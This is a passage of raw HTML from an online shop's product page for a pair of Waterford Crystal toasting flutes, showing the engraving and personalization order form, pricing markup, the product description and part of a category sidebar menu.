<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_textarea_66973e2924437d"><textarea id="tmcp_textarea_66973e2924437d" name="tmcp_textarea_2" class="tmcp-field tm-epo-field tmcp-textarea" data-price="" data-rules="[[&quot;&quot;]]" data-original-rules="[[&quot;&quot;]]" data-rulestype="[[&quot;&quot;]]" data-freechars="" rows="5" cols="20"></textarea></label>
<span class="tc-epo-style-space tc-price-wrap tc-col-auto">
<span class="price tc-price">
<span class="amount"></span>
</span>
</span></div></li></ul></div></div></div></div><div data-uniqid="5db1d494a32355.20319077"
data-logic="{&quot;element&quot;:&quot;5db1d494a32355.20319077&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;rules&quot;:[[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Attach%20a%20Word%E2%84%A2%20doc%20or%20Excel%E2%84%A2%20spreadsheet%09&quot;}]]}"
data-haslogic="1"
data-fblabelshow=""
data-fbvalueshow=""
class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-upload tcwidth tcwidth-100 fullwidth-div"><div class="tc-element-inner-wrap"><div class="tc-row">
<label class="tc-cell tc-epo-label tm-epo-element-label tcwidth tcwidth-100"><span class="tc-epo-element-label-text">Upload Engraving Details</span></label><div class="tc-cell tm-element-description tm-description tcwidth tcwidth-100"><p>Upload your Microsoft Word™ or Microsoft Excel™ document here.</p></div><div class="tc-cell tc-element-container tcwidth tcwidth-100"><ul data-rules="[[&quot;&quot;]]"
data-original-rules="[[&quot;&quot;]]"
data-rulestype="[[&quot;&quot;]]"
data-tm-validation="[]"
class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-upload fullwidth-ul tm-element-ul-upload element_3"><li class="tmcp-field-wrap"><div class="tmcp-field-wrap-inner">
<label class="tc-col tm-epo-field-label cpf-upload-container-basic fullwidth" for="tmcp_upload_76973e29244be8">
<span class="cpf-upload-wrap">
<input type="file" id="tmcp_upload_76973e29244be8" name="tmcp_upload_3" class="tmcp-field tm-epo-field tmcp-upload" data-price="" data-rules="[[&quot;&quot;]]" data-original-rules="[[&quot;&quot;]]" data-rulestype="[[&quot;&quot;]]" data-file="" accept=".jpg, .jpeg, .jpe, .gif, .png, .bmp, .tiff, .tif, .webp, .avif, .ico, .heic, .heif, .heics, .heifs, .asf, .asx, .wmv, .wmx, .wm, .avi, .divx, .flv, .mov, .qt, .mpeg, .mpg, .mpe, .mp4, .m4v, .ogv, .webm, .mkv, .3gp, .3gpp, .3g2, .3gp2, .txt, .asc, .c, .cc, .h, .srt, .csv, .tsv, .ics, .rtx, .css, .htm, .html, .vtt, .dfxp, .mp3, .m4a, .m4b, .aac, .ra, .ram, .wav, .x-wav, .ogg, .oga, .flac, .mid, .midi, .wma, .wax, .mka, .rtf, .js, .pdf, .swf, .class, .tar, .zip, .gz, .gzip, .rar, .7z, .exe, .psd, .xcf, .doc, .pot, .pps, .ppt, .wri, .xla, .xls, .xlt, .xlw, .mdb, .mpp, .docx, .docm, .dotx, .dotm, .xlsx, .xlsm, .xlsb, .xltx, .xltm, .xlam, .pptx, .pptm, .ppsx, .ppsm, .potx, .potm, .ppam, .sldx, .sldm, .onetoc, .onetoc2, .onetmp, .onepkg, .oxps, .xps, .odt, .odp, .ods, .odg, .odc, .odb, .odf, .wp, .wpd, .key, .numbers, .pages, .ai, .eps">		</span>
</label>
<span class="tc-epo-style-space tc-price-wrap tc-col-auto">
<span class="price tc-price">
<span class="amount"></span>
</span>
</span>
<small class="tc-max-file-size">(max file size 128 MB)</small></div></li></ul></div></div></div></div><div data-uniqid="5db1d494a322d4.50006454"
data-logic="{&quot;element&quot;:&quot;5db1d494a322d4.50006454&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;rules&quot;:[[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;I%20will%20Fill%20Out%20Personalization%20Now&quot;}],[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Send%20Personalization%20Later&quot;}],[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Attach%20a%20Word%E2%84%A2%20doc%20or%20Excel%E2%84%A2%20spreadsheet%09&quot;}]]}"
data-haslogic="1"
data-fblabelshow=""
data-fbvalueshow=""
class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-radio tcwidth tcwidth-100 fullwidth-div tc-is-required"><div class="tc-element-inner-wrap"><div class="tc-row">
<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Upload A Logo?</span></label><div class="tc-cell tm-element-description tm-description tcwidth tcwidth-100"><p>Do you want to upload a logo?</p></div><div class="tc-cell tc-element-container tcwidth tcwidth-100"><ul data-rules="{&quot;Yes_0&quot;:[&quot;&quot;],&quot;No_1&quot;:[&quot;&quot;]}"
data-original-rules="{&quot;Yes_0&quot;:[&quot;&quot;],&quot;No_1&quot;:[&quot;&quot;]}"
data-rulestype="{&quot;Yes_0&quot;:[&quot;&quot;],&quot;No_1&quot;:[&quot;&quot;]}"
data-tm-validation="{&quot;required&quot;:true}"
class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio fullwidth-ul tm-element-ul-radio element_4 tc-list-container"><li class="tmcp-field-wrap tm-per-row tc-mode-normal "><div class="tmcp-field-wrap-inner"><div class="tc-col tc-field-label-wrap">
<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_4_0_86973e29245597">
<span class="tc-label-wrap"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_4_0_86973e29245597" name="tmcp_radio_4" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_4_0_86973e29245597_label" aria-checked="false" value="Yes_0"></span><span class="tc-col tc-label tm-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_4_0_86973e29245597_label">Yes</span><span class="tc-epo-style-space tc-price-wrap tc-col-auto">
<span class="price tc-price">
<span class="amount"></span>
</span>
</span>
</span></span></span>		</label></div></div></li><li class="tmcp-field-wrap tm-per-row tc-mode-normal "><div class="tmcp-field-wrap-inner"><div class="tc-col tc-field-label-wrap">
<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_4_1_96973e292458f7">
<span class="tc-label-wrap"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_4_1_96973e292458f7" name="tmcp_radio_4" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_4_1_96973e292458f7_label" aria-checked="false" value="No_1"></span><span class="tc-col tc-label tm-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_4_1_96973e292458f7_label">No</span><span class="tc-epo-style-space tc-price-wrap tc-col-auto">
<span class="price tc-price">
<span class="amount"></span>
</span>
</span>
</span></span></span>		</label></div></div></li></ul></div></div></div></div><div data-uniqid="5db1d494a32367.35239539"
data-logic="{&quot;element&quot;:&quot;5db1d494a32367.35239539&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;rules&quot;:[[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:6,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Yes&quot;}]]}"
data-haslogic="1"
data-fblabelshow=""
data-fbvalueshow=""
class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-upload tcwidth tcwidth-100 fullwidth-div"><div class="tc-element-inner-wrap"><div class="tc-row">
<label class="tc-cell tc-epo-label tm-epo-element-label tcwidth tcwidth-100"><span class="tc-epo-element-label-text">Upload Your Logo</span></label><div class="tc-cell tm-element-description tm-description tcwidth tcwidth-100"><p>Upload a high resolution image (Vector eps. or ai.) of your logo here now, or send later via email.</p></div><div class="tc-cell tc-element-container tcwidth tcwidth-100"><ul data-rules="[[&quot;&quot;]]"
data-original-rules="[[&quot;&quot;]]"
data-rulestype="[[&quot;&quot;]]"
data-tm-validation="[]"
class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-upload fullwidth-ul tm-element-ul-upload element_5"><li class="tmcp-field-wrap"><div class="tmcp-field-wrap-inner">
<label class="tc-col tm-epo-field-label cpf-upload-container-basic fullwidth" for="tmcp_upload_106973e29245cc4">
<span class="cpf-upload-wrap">
<input type="file" id="tmcp_upload_106973e29245cc4" name="tmcp_upload_5" class="tmcp-field tm-epo-field tmcp-upload" data-price="" data-rules="[[&quot;&quot;]]" data-original-rules="[[&quot;&quot;]]" data-rulestype="[[&quot;&quot;]]" data-file="" accept=".jpg, .jpeg, .jpe, .gif, .png, .bmp, .tiff, .tif, .webp, .avif, .ico, .heic, .heif, .heics, .heifs, .asf, .asx, .wmv, .wmx, .wm, .avi, .divx, .flv, .mov, .qt, .mpeg, .mpg, .mpe, .mp4, .m4v, .ogv, .webm, .mkv, .3gp, .3gpp, .3g2, .3gp2, .txt, .asc, .c, .cc, .h, .srt, .csv, .tsv, .ics, .rtx, .css, .htm, .html, .vtt, .dfxp, .mp3, .m4a, .m4b, .aac, .ra, .ram, .wav, .x-wav, .ogg, .oga, .flac, .mid, .midi, .wma, .wax, .mka, .rtf, .js, .pdf, .swf, .class, .tar, .zip, .gz, .gzip, .rar, .7z, .exe, .psd, .xcf, .doc, .pot, .pps, .ppt, .wri, .xla, .xls, .xlt, .xlw, .mdb, .mpp, .docx, .docm, .dotx, .dotm, .xlsx, .xlsm, .xlsb, .xltx, .xltm, .xlam, .pptx, .pptm, .ppsx, .ppsm, .potx, .potm, .ppam, .sldx, .sldm, .onetoc, .onetoc2, .onetmp, .onepkg, .oxps, .xps, .odt, .odp, .ods, .odg, .odc, .odb, .odf, .wp, .wpd, .key, .numbers, .pages, .ai, .eps">		</span>
</label>
<span class="tc-epo-style-space tc-price-wrap tc-col-auto">
<span class="price tc-price">
<span class="amount"></span>
</span>
</span>
<small class="tc-max-file-size">(max file size 128 MB)</small></div></li></ul></div></div></div></div><div data-uniqid="5db1d494a32370.72933665"
data-logic=""
data-haslogic=""
data-fblabelshow=""
data-fbvalueshow=""
class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-divider tcwidth tcwidth-100 fullwidth-div"><div class="tc-element-inner-wrap"><div class="tc-row"><hr class="hr_divider tc-cell tcwidth tcwidth-100"></div></div></div><div data-uniqid="5db1d494a32245.53469678"
data-logic="{&quot;element&quot;:&quot;5db1d494a32245.53469678&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;rules&quot;:[[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:2,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;I%20will%20Fill%20Out%20Personalization%20Now&quot;}],[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:2,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Send%20Personalization%20Later&quot;}],[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:2,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Attach%20a%20Word%E2%84%A2%20doc%20or%20Excel%E2%84%A2%20spreadsheet%09&quot;}]]}"
data-haslogic="1"
data-fblabelshow=""
data-fbvalueshow=""
class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-header tcwidth tcwidth-100 fullwidth-div"><div class="tc-element-inner-wrap"><div class="tc-row"><h3 class="tc-cell tc-epo-label tm-epo-element-label tcwidth tcwidth-100"><span class="tc-epo-element-label-text">Fonts</span></h3><div class="tc-cell tm-element-description tm-description tcwidth tcwidth-100"><p>Fonts will be picked out by our expert engravers. Please let us know if you have any specific fonts you need to use in order notes below.</p></div></div></div></div><div data-uniqid="5db1d494a32255.03626911"
data-logic="{&quot;element&quot;:&quot;5db1d494a32255.03626911&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;rules&quot;:[[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Yes%2C%20I%20Would%20Like%20Engraving&quot;}],[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;No%20Personalization%20Needed&quot;}]]}"
data-haslogic="1"
data-fblabelshow=""
data-fbvalueshow=""
class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-header tcwidth tcwidth-100 fullwidth-div"><div class="tc-element-inner-wrap"><div class="tc-row"><h3 class="tc-cell tc-epo-label tm-epo-element-label tcwidth tcwidth-100"><span class="tc-epo-element-label-text"> Delivery Date Information</span></h3><div class="tc-cell tm-element-description tm-description tcwidth tcwidth-100"><p><em>*Please allow up to two business days for your order to be processed.</em></p></div></div></div></div><div data-uniqid="5db1d494a323a1.62849305"
data-logic="{&quot;element&quot;:&quot;5db1d494a323a1.62849305&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;rules&quot;:[[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Yes%2C%20I%20Would%20Like%20Engraving&quot;}],[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;No%20Personalization%20Needed&quot;}]]}"
data-haslogic="1"
data-fblabelshow=""
data-fbvalueshow=""
class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-date tcwidth tcwidth-100 fullwidth-div tc-is-required"><div class="tc-element-inner-wrap"><div class="tc-row">
<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">In Hands Date?</span></label><div class="tc-cell tm-element-description tm-description tcwidth tcwidth-100"><p>By What Date Do You Need Your Order?</p></div><div class="tc-cell tc-element-container tcwidth tcwidth-100"><ul data-rules="[[&quot;&quot;]]"
data-original-rules="[[&quot;&quot;]]"
data-rulestype="[[&quot;&quot;]]"
data-tm-validation="{&quot;required&quot;:true}"
class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-date fullwidth-ul tm-element-ul-date element_6"><li class="tmcp-field-wrap"><div class="tmcp-field-wrap-inner">
<label for="tmcp_date_116973e29246d9f" class="tc-col tm-epo-field-label tm-epo-datepicker-label-container fullwidth">
<input type="text" id="tmcp_date_116973e29246d9f" name="tmcp_date_6" class="tmcp-field tm-epo-field tmcp-date tm-epo-datepicker" data-price="" data-rules="[[&quot;&quot;]]" data-original-rules="[[&quot;&quot;]]" data-date-showon="both" data-date-defaultdate="" data-start-year="1900" data-end-year="2050" data-min-date="" data-max-date="" data-disabled-dates="" data-enabled-only-dates="" data-exlude-disabled="" data-disabled-weekdays="" data-disabled-months="" data-date-format="mm/dd/yy" data-date-theme="epo" data-date-theme-size="medium" data-date-theme-position="normal" inputmode="none" required="required" data-mask="00/00/0000" data-mask-placeholder="mm/dd/yyyy" value="">	</label>
<span class="tc-epo-style-space tc-price-wrap tc-col-auto">
<span class="price tc-price">
<span class="amount"></span>
</span>
</span></div></li></ul></div></div></div></div><div data-uniqid="5db1d494a322f4.51080212"
data-logic="{&quot;element&quot;:&quot;5db1d494a322f4.51080212&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;rules&quot;:[[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Yes%2C%20I%20Would%20Like%20Engraving&quot;}],[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;No%20Personalization%20Needed&quot;}]]}"
data-haslogic="1"
data-fblabelshow=""
data-fbvalueshow=""
class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-radio tcwidth tcwidth-100 fullwidth-div tc-is-required"><div class="tc-element-inner-wrap"><div class="tc-row">
<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Do You Need To Share Any Other Info With Us?</span></label><div class="tc-cell tm-element-description tm-description tcwidth tcwidth-100"><p>Do you have any additional notes to send to us about your order?</p></div><div class="tc-cell tc-element-container tcwidth tcwidth-100"><ul data-rules="{&quot;No, I&#039;m good to go!_0&quot;:[&quot;&quot;],&quot;Yes, I have some additional information I want to share._1&quot;:[&quot;&quot;]}"
data-original-rules="{&quot;No, I&#039;m good to go!_0&quot;:[&quot;&quot;],&quot;Yes, I have some additional information I want to share._1&quot;:[&quot;&quot;]}"
data-rulestype="{&quot;No, I&#039;m good to go!_0&quot;:[&quot;&quot;],&quot;Yes, I have some additional information I want to share._1&quot;:[&quot;&quot;]}"
data-tm-validation="{&quot;required&quot;:true}"
class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio fullwidth-ul tm-element-ul-radio element_7 tc-list-container"><li class="tmcp-field-wrap tm-per-row tc-mode-normal "><div class="tmcp-field-wrap-inner"><div class="tc-col tc-field-label-wrap">
<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_7_0_126973e292475eb">
<span class="tc-label-wrap"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_7_0_126973e292475eb" name="tmcp_radio_7" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_7_0_126973e292475eb_label" aria-checked="false" value="No, I&#039;m good to go!_0"></span><span class="tc-col tc-label tm-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_7_0_126973e292475eb_label">No, I'm good to go!</span><span class="tc-epo-style-space tc-price-wrap tc-col-auto">
<span class="price tc-price">
<span class="amount"></span>
</span>
</span>
</span></span></span>		</label></div></div></li><li class="tmcp-field-wrap tm-per-row tc-mode-normal "><div class="tmcp-field-wrap-inner"><div class="tc-col tc-field-label-wrap">
<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_7_1_136973e29247aef">
<span class="tc-label-wrap"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_7_1_136973e29247aef" name="tmcp_radio_7" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_7_1_136973e29247aef_label" aria-checked="false" value="Yes, I have some additional information I want to share._1"></span><span class="tc-col tc-label tm-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_7_1_136973e29247aef_label">Yes, I have some additional information I want to share.</span><span class="tc-epo-style-space tc-price-wrap tc-col-auto">
<span class="price tc-price">
<span class="amount"></span>
</span>
</span>
</span></span></span>		</label></div></div></li></ul></div></div></div></div><div data-uniqid="5db1d494a32339.87050573"
data-logic="{&quot;element&quot;:&quot;5db1d494a32339.87050573&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;rules&quot;:[[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:12,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Yes%2C%20I%20have%20some%20additional%20information%20I%20want%20to%20share.&quot;}]]}"
data-haslogic="1"
data-fblabelshow=""
data-fbvalueshow=""
class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-textarea tcwidth tcwidth-100 fullwidth-div"><div class="tc-element-inner-wrap"><div class="tc-row">
<label class="tc-cell tc-epo-label tm-epo-element-label tcwidth tcwidth-100"><span class="tc-epo-element-label-text">Enter  Your Order Notes Here</span></label><div class="tc-cell tm-element-description tm-description tcwidth tcwidth-100"><p>Please enter any notes you have about your order below. We will reach out with any questions we may have.</p></div><div class="tc-cell tc-element-container tcwidth tcwidth-100"><ul data-rules="[[&quot;&quot;]]"
data-original-rules="[[&quot;&quot;]]"
data-rulestype="[[&quot;&quot;]]"
data-tm-validation="[]"
class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-textarea fullwidth-ul tm-element-ul-textarea element_8"><li class="tmcp-field-wrap"><div class="tmcp-field-wrap-inner">
<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_textarea_146973e2924805c"><textarea id="tmcp_textarea_146973e2924805c" name="tmcp_textarea_8" class="tmcp-field tm-epo-field tmcp-textarea" data-price="" data-rules="[[&quot;&quot;]]" data-original-rules="[[&quot;&quot;]]" data-rulestype="[[&quot;&quot;]]" data-freechars="" rows="5" cols="20"></textarea></label>
<span class="tc-epo-style-space tc-price-wrap tc-col-auto">
<span class="price tc-price">
<span class="amount"></span>
</span>
</span></div></li></ul></div></div></div></div><div data-uniqid="5db1d494a32272.45950756"
data-logic=""
data-haslogic=""
data-fblabelshow=""
data-fbvalueshow=""
class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-header tcwidth tcwidth-100 fullwidth-div"><div class="tc-element-inner-wrap"><div class="tc-row"><div class="tc-cell tm-element-description tm-description tcwidth tcwidth-100"><p><span style="color: #961212;">Select <strong>Quantity</strong> and then <strong>Add To Cart</strong>.</span></p></div></div></div></div></div></div></div></div></div></li></ul></div><div class="tc-totals-form tm-product-id-14441 tm-totals-form-main" data-epo-id="1" data-product-id="14441">
<input type="hidden" value="220" name="cpf_product_price" class="cpf-product-price">
<input type="hidden" value="" name="dynamic_product_price" class="cpf-dynamic-product-price">
<input type="hidden" value="" name="override_product_price" class="cpf-override-product-price">
<input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix"><div id="tm-epo-totals"
class="tc-epo-totals tm-product-id-14441 tm-epo-totals tm-custom-prices-total tm-cart-main"
data-epo-id="1"
data-tm-epo-final-total-box="enable"
data-tm-epo-show-final-total="show"
data-tm-epo-show-options-total="hide"
data-cart-id="main"
data-is-sold-individually=""
data-type="simple"
data-price="220"
data-regular-price="220"
data-is-on-sale=""
data-product-price-rules="[]"
data-fields-price-rules="0"
data-force-quantity="0"
data-price-override="0"
data-is-vat-exempt="0"
data-non-base-location-prices="0"
data-taxable="1"
data-tax-rate="7.8"
data-base-tax-rate="7.8"
data-taxes-of-one="0.078"
data-base-taxes-of-one="0.078"
data-modded-taxes-of-one="0.071916"
data-tax-display-mode="excl"
data-prices-include-tax=""
data-variations="[]"  ></div></div><div class="quantity buttons_added simple-type">
<button type="button" value="-" class="minus">-</button>
<input
type="number"
id="quantity_6973e29249778"
class="input-text qty text"
step="1"
min="1"
name="quantity"
value="1"
aria-label="Product quantity"
placeholder=""			inputmode="numeric" />
<button type="button" value="+" class="plus">+</button></div>
<button type="submit" name="add-to-cart" value="14441" class="single_add_to_cart_button button alt">Add to cart</button></form></div></div></div><div class="woocommerce-tabs woocommerce-tabs-2067whjl resp-htabs" id="product-tab"><ul class="resp-tabs-list" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" data-target="tab-description">
Description</li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
Additional information</li></ul><div class="resp-tabs-container"><div class="tab-content " id="tab-description"><h2>Description</h2><h3>Classy Pair of Waterford Crystal Diamond Toasting Flutes: The Perfect Gift for Clients</h3><p>In the search for eye-catching, unique, and timeless corporate gifts, you’ll rarely come across an item that checks off all the boxes like this set of toasting flutes. This exceptional pair of Waterford Crystal champagne flutes transforms the experience of drinking champagne. The delicate, patterned design on the glass adds to its elegance. The narrow structure of this drinkware makes it ideal for drinking fizzy and aromatic alcoholic beverages, transforming the experience of enjoying sparkling wine.</p><p>Aside from clients, this pair of toasting flutes will also be well-appreciated by newlyweds, making them an amazing wedding gift, as well.</p><h3>An Impressive Award to Be Remembered</h3><p>More than the food, the beauty and significance of the setting, even the inspirational tone of your speech, it is the award itself that defines and measures the status of the event. That is why at Gilson’s we take our job very seriously. We understand how important recognition can be not only when it comes to the success that has been achieved, but for the later potential that recognizing greatness achieved can truly inspire. You want not only the recipient, but the entire audience, your team, your colleagues to be impressed by the quality of the award itself. It is that first impression when the award lands in their hand as they cross the stage that makes or breaks your event.</p></div><div class="tab-content resp-tab-content" id="tab-additional_information"><h2>Additional information</h2><table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Product Details"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">Weight</th><td class="woocommerce-product-attributes-item__value">10 lbs</td></tr></table></div></div> <script src="[data-uri]" defer></script> </div></div></main></div></div><div class="sidebar-overlay"></div><div class="col-lg-3 sidebar porto-woo-product-sidebar left-sidebar mobile-sidebar"><div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}"><div class="sidebar-toggle"><i class="fa"></i></div><div class="sidebar-content"><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Product Categories</h3><div class="menu-hp-sidebar-menu-container"><ul id="menu-hp-sidebar-menu" class="menu"><li id="menu-item-32683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32683"><a href="/product-category/clearance/">Clearance Items</a></li><li id="menu-item-28510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28510"><a href="/product-category/acrylic-awards/">Acrylic Awards</a><ul class="sub-menu"><li id="menu-item-28511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28511"><a href="https://executiveawards.com/product-category/acrylic-awards/acrylic-awards-clear-acrylic/">Clear Acrylic Awards</a></li><li id="menu-item-28512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28512"><a href="https://executiveawards.com/product-category/acrylic-awards/acrylic-awards-color-acrylic/">Color Acrylic Awards</a></li><li id="menu-item-31892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31892"><a href="https://executiveawards.com/product-category/acrylic-awards/custom-acrylic-awards/">Custom Acrylic Awards</a></li><li id="menu-item-28513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28513"><a href="https://executiveawards.com/product-category/acrylic-awards/acrylic-awards-jade-acrylic/">Jade Acrylic Awards</a></li></ul></li><li id="menu-item-28514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28514"><a href="/product-category/boardroom/">Boardroom</a><ul class="sub-menu"><li id="menu-item-28515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28515"><a href="https://executiveawards.com/product-category/boardroom/boardroom-coasters-boardroom/">Boardroom Coasters</a></li><li id="menu-item-28516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28516"><a href="https://executiveawards.com/product-category/boardroom/boardroom-executive-barware/">Barware &amp; Drinkware</a></li><li id="menu-item-28517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28517"><a href="https://executiveawards.com/product-category/boardroom/boardroom-trays-and-bowls/">Trays and Bowls</a></li></ul></li><li id="menu-item-28518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28518"><a href="/product-category/clocks/">Clocks</a><ul class="sub-menu"><li id="menu-item-28519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28519"><a href="https://executiveawards.com/product-category/clocks/clocks-crystal-and-glass-clocks/">Crystal &amp; Glass Clocks</a></li><li id="menu-item-28521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28521"><a href="https://executiveawards.com/product-category/clocks/clocks-metal-clocks/">Metal Clocks</a></li><li id="menu-item-28522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28522"><a href="https://executiveawards.com/product-category/clocks/clocks-waterford-clocks/">Waterford Clocks</a></li><li id="menu-item-28523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28523"><a href="https://executiveawards.com/product-category/clocks/clocks-wood-clocks/">Wood Clocks</a></li></ul></li><li id="menu-item-28524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28524"><a href="/product-category/crystal-glass/">Crystal &#038; Glass</a><ul class="sub-menu"><li id="menu-item-28525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28525"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-art-glass/">Art Glass</a></li><li id="menu-item-28528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat 